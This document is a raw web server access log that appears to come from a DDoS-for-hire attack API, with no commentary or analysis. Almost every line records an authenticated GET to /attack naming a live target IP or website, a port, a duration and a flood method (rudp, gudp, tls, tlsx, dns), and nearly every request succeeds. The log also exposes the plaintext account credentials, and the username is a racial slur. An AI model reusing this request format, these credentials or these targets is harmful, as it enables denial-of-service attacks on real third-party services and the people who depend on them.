 23 2025-09-03 12:49:41 [INFO] 172.70.46.190 - - [03/Sep/2025 12:49:41] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=50&method=rudp HTTP/1.1" 200 -
24 2025-09-03 12:50:53 [INFO] 172.71.99.11 - - [03/Sep/2025 12:50:53] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=30&method=rudp HTTP/1.1" 200 -
25 2025-09-03 12:51:28 [INFO] 104.23.170.123 - - [03/Sep/2025 12:51:28] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=60&method=rudp HTTP/1.1" 200 -
26 2025-09-03 12:52:41 [INFO] 172.71.182.216 - - [03/Sep/2025 12:52:41] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=60&method=rudp HTTP/1.1" 200 -
27 2025-09-03 12:53:31 [INFO] 172.71.182.216 - - [03/Sep/2025 12:52:41] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=60&method=rudp HTTP/1.1" 200 -
28 2025-09-03 12:53:40 [INFO] 104.23.170.8 - - [03/Sep/2025 12:53:40] "GET /attack?username=powernig&password=Powe356i8&host=91.108.9.137&port=32001&time=60&method=gudp HTTP/1.1" 200 -
29 2025-09-03 12:54:55 [INFO] 141.101.76.7 - - [03/Sep/2025 12:54:55] "▯[31m▯[1mGET /attack?username=powernig&password=Powe356i8&host=http://51.91.160.240&port=30120&time=180&method=tls HTTP/1.1▯[0m" 400 -
30 2025-09-03 12:55:42 [INFO] 141.101.76.63 - - [03/Sep/2025 12:55:42] "GET /attack?username=powernig&password=Powe356i8&host=91.108.9.134&port=32000&time=60&method=gudp HTTP/1.1" 200 -
31 2025-09-03 12:56:14 [INFO] 43.130.74.193 - - [03/Sep/2025 12:56:14] "▯[33mGET / HTTP/1.1▯[0m" 404 -
32 2025-09-03 12:56:19 [INFO] 172.71.183.186 - - [03/Sep/2025 12:56:19] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=60&method=rudp HTTP/1.1" 200 -
33 2025-09-03 12:56:54 [INFO] 141.101.76.187 - - [03/Sep/2025 12:56:54] "GET /attack?username=powernig&password=Powe356i8&host=38.34.5.17&port=53&time=60&method=gudp HTTP/1.1" 200 -
34 2025-09-03 12:57:26 [INFO] 172.70.47.94 - - [03/Sep/2025 12:57:26] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=60&method=rudp HTTP/1.1" 200 -
35 2025-09-03 12:58:06 [INFO] 172.71.98.184 - - [03/Sep/2025 12:58:06] "GET /attack?username=powernig&password=Powe356i8&host=101.227.76.253&port=43405&time=60&method=gudp HTTP/1.1" 200 -
36 2025-09-03 12:58:28 [INFO] 104.23.166.123 - - [03/Sep/2025 12:58:28] "GET /attack?username=powernig&password=Powe356i8&host=https://easygift.site/&port=443&time=60&method=tls HTTP/1.1" 200 -
37 2025-09-03 12:58:50 [INFO] 172.71.95.20 - - [03/Sep/2025 12:58:50] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=60&method=rudp HTTP/1.1" 200 -
38 2025-09-03 12:59:48 [INFO] 141.101.76.173 - - [03/Sep/2025 12:59:48] "GET /attack?username=powernig&password=Powe356i8&host=91.108.9.150&port=32001&time=60&method=gudp HTTP/1.1" 200 -
39 2025-09-03 13:00:08 [INFO] 172.71.183.193 - - [03/Sep/2025 13:00:08] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=60&method=rudp HTTP/1.1" 200 -
40 2025-09-03 13:00:27 [INFO] 104.23.170.125 - - [03/Sep/2025 13:00:27] "GET /attack?username=powernig&password=Powe356i8&host=https://smmvault.in/&port=443&time=60&method=tlsx HTTP/1.1" 200 -
41 2025-09-03 13:01:08 [INFO] 172.70.47.52 - - [03/Sep/2025 13:01:08] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=60&method=rudp HTTP/1.1" 200 -
42 2025-09-03 13:01:10 [INFO] 172.70.47.52 - - [03/Sep/2025 13:01:08] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=60&method=rudp HTTP/1.1" 200 -
43 2025-09-03 13:01:35 [INFO] 172.71.103.45 - - [03/Sep/2025 13:01:35] "GET /attack?username=powernig&password=Powe356i8&host=https://smmvault.in/&port=443&time=60&method=tls HTTP/1.1" 200 -
44 2025-09-03 13:03:45 [INFO] 172.71.182.216 - - [03/Sep/2025 13:03:45] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=60&method=rudp HTTP/1.1" 200 -
45 2025-09-03 13:04:10 [INFO] 172.71.95.57 - - [03/Sep/2025 13:04:10] "GET /attack?username=powernig&password=Powe356i8&host=91.108.17.9&port=32002&time=60&method=dns HTTP/1.1" 200 -
46 2025-09-03 13:04:44 [INFO] 172.71.182.230 - - [03/Sep/2025 13:04:44] "GET /attack?username=powernig&password=Powe356i8&host=15.184.41.145&port=9046&time=60&method=rudp HTTP/1.1" 200 -
47 2025-09-03 13:05:21 [INFO] 172.70.47.94 - - [03/Sep/2025 13:05:21] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=60&method=rudp HTTP/1.1" 200 -
48 2025-09-03 13:05:51 [INFO] 104.23.168.90 - - [03/Sep/2025 13:05:51] "GET /attack?username=powernig&password=Powe356i8&host=91.108.17.34&port=32000&time=60&method=gudp HTTP/1.1" 200 -
49 2025-09-03 13:06:22 [INFO] 172.71.103.146 - - [03/Sep/2025 13:06:22] "GET /attack?username=powernig&password=Powe356i8&host=15.185.240.112&port=9065&time=60&method=rudp HTTP/1.1" 200 -
50 2025-09-03 13:06:48 [INFO] 172.71.98.184 - - [03/Sep/2025 13:06:48] "GET /attack?username=powernig&password=Powe356i8&host=15.184.41.145&port=9046&time=60&method=rudp HTTP/1.1" 200 -
51